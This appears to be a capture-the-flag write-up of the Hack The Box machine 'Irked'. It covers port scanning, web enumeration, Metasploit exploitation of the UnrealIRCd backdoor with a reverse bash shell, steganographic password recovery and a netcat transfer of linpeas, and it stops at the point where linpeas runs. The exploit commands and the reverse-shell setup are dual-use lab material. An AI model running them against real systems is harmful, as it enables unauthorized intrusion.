
Initial Port Scan
Let’s go ahead and run our port scanner.
$ sudo nmap -sS -A -sV -T4 -p- 10.10.10.117 | tee nmap.log
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 44151/tcp status
| 100024 1 46523/tcp6 status
| 100024 1 48622/udp6 status
|_ 100024 1 58005/udp status
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
44151/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCd
We see SSH is open, which may be useful later.
Checking out port 80 briefly, we don’t find much besides an outdated Apache version:
Lastly, we see rpcbind and UnrealIRCd server running.
Web Enumeration
I ran a directory fuzzing tool (ffuf) and Nikto vulnerability scanner on port 80:
FFUF Directory Fuzzing
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.10.117/FUZZ -o ffuf.log
manual [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 85ms]
[Status: 200, Size: 72, Words: 5, Lines: 4, Duration: 96ms]
server-status [Status: 403, Size: 300, Words: 22, Lines: 12, Duration: 78ms]
Not much returned here. We don’t have access to /server-status and /manual displays an Apache 2.4 user manual.
Nikto Web Vulnerability Scanner
$ nikto -h http://10.10.10.117:80 | tee nikto.log
+ Server: Apache/2.4.10 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect f XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the co a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /, inode: 48, size: 56c2e413aa86b, mt
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is thench.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
Nothing extremely shocking or explicitly leading to RCE here so moving on.
Instant Relay Chat (IRC)
Enumeration
First, I did a quick check to see which NMap scripts we had available for IRC enumeration:
I ran irc-info.nse first.

Doing so unfortunately didn’t return a version number for UnrealIRCd. However, it returned us an admin email djmardov@irked.htb. Interesting…
With a little Googling and SearchSploit, I discovered that there are vulnerable versions of UnrealIRCd. NMap has a script that checks an active IRC server for one of these specific vulnerabilities. It tries to detect if the available version is vulnerable to a backdoor exploit available on Metasploit.
I ran this script next:

And according to our check, this version is vulnerable to this public exploit.
Initial Exploitation
$ msfconsole
$ search irc
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/local/allwinner_backdoor 2016-04-30 excellent Yes Allwinner 3.4 Legacy Kernel Local Privilege Escalation
1 exploit/multi/http/struts_default_action_mapper 2013-07-02 excellent Yes Apache Struts 2 DefaultActionMapper Prefixes OGNL Code Execution
2 exploit/windows/emc/replication_manager_exec 2011-02-07 great No EMC Replication Manager Command Execution
3 exploit/linux/misc/lprng_format_string 2000-09-25 normal No LPRng use_syslog Remote Format String Vulnerability
4 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution
5 exploit/windows/browser/ms06_013_createtextrange 2006-03-19 normal No MS06-013 Microsoft Internet Explorer createTextRange() Code Execution
6 exploit/windows/http/sharepoint_ssi_viewstate 2020-10-13 excellent Yes Microsoft SharePoint Server-Side Include and ViewState RCE
7 auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal No Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
8 post/multi/gather/irssi_creds normal No Multi Gather IRSSI IRC Password(s)
9 exploit/multi/misc/pbot_exec 2009-11-02 excellent Yes PHP IRC Bot pbot eval() Remote Code Execution
10 exploit/multi/misc/ra1nx_pubcall_exec 2013-03-24 great Yes Ra1NX PHP Bot PubCall Authentication Bypass Remote Code Execution
11 exploit/linux/http/synology_dsm_smart_exec_auth 2017-11-08 excellent Yes Synology DiskStation Manager smart.cgi Remote Command Execution
12 exploit/multi/http/sysaid_auth_file_upload 2015-06-03 excellent Yes SysAid Help Desk Administrator Portal Arbitrary File Upload
13 exploit/windows/misc/talkative_response 2009-03-17 normal No Talkative IRC v0.4.4.16 Response Buffer Overflow
14 exploit/osx/misc/ufo_ai 2009-10-28 average No UFO: Alien Invasion IRC Client Buffer Overflow
15 exploit/windows/misc/ufo_ai 2009-10-28 average No UFO: Alien Invasion IRC Client Buffer Overflow
16 payload/cmd/unix/reverse_bash normal No Unix Command Shell, Reverse TCP (/dev/tcp)
17 payload/cmd/unix/reverse_bash_udp normal No Unix Command Shell, Reverse UDP (/dev/udp)
18 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
19 exploit/osx/local/vmware_fusion_lpe 2020-03-17 excellent Yes VMware Fusion USB Arbitrator Setuid Privilege Escalation
20 exploit/linux/ssh/vyos_restricted_shell_privesc 2018-11-05 great Yes VyOS restricted-shell Escape and Privilege Escalation
21 post/windows/gather/credentials/xchat normal No Xchat credential gatherer
22 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
23 exploit/windows/browser/mirc_irc_url 2003-10-13 normal No mIRC IRC URL Buffer Overflow
24 exploit/windows/misc/mirc_privmsg_server 2008-10-02 normal No mIRC PRIVMSG Handling Stack Buffer Overflow
25 exploit/multi/misc/w3tw0rk_exec 2015-06-04 excellent Yes w3tw0rk / Pitbul IRC Bot Remote Code Execution
$ use 18
$ options
$ set rhosts 10.10.10.117
$ set rport 6697
$ show payloads
$ set payload payload/cmd/unix/reverse_bash
$ show options
$ set lhost tun0
$ set lport 9999
$ run
[*] Started reverse TCP double handler on 10.10.14.11:9999
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo kdRB7Qh684K40B6i;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "kdRB7Qh684K40B6i\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.11:9999 -> 10.10.10.117:59493) at 2022-09-20 20:01:38 -0400
$ whoami
ircd
Post Exploitation
User ircd
Spawn a pty shell:
python -c 'import pty; pty.spawn("/bin/sh")'
I checked the /home directory and found a folder for ircd as well as another user, djmardov. This could have been guessed based on the email we discovered earlier.
I tried to access .ssh and other files, including user.txt, but no luck. Looking inside /home/djmardov/Documents, we see an ASCII file called .backup with the following contents:
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
I had to do some thinking on this one, as this passcode resembles old cheat code patterns for video games, and isn’t the password for any user on the system.
Privilege Escalation - djmardov
After a while of thinking on the stego reference and looking around some more, I refer back to the weird image hosted on port 80.
Downloading this image, irked.jpg, we can use steganography tools to get hidden information from it. If you run the command file irked.jpg it returns that it is a JFIF file type.
I used a popular tool, StegHide, to get hidden information from the file (ugh, stego).
$ steghide --extract -sf irked.jpg -p UPupDOWNdownLRlrBAbaSSss
wrote extracted data to "pass.txt".
$ cat pass.txt
Kab6h+m+bbp2J:HG
Okay, this looks like a user password. Let’s go try to switch user (su) from ircd to djmardov.

Post-Exploit Enumeration
I am now going to transfer linpeas.sh over to the irked box, /tmp folder with netcat.
djmardov@irked:/tmp$ nc -l -p 8899 > linpeas.sh
┌──(kali㉿kali)-[~]
└─$ nc -w 3 10.10.10.117 8899 < linpeas.sh
Now I can change the privileges on it and run it on the host machine.
$ chmod 777 linpeas.sh
$ ./linpeas.sh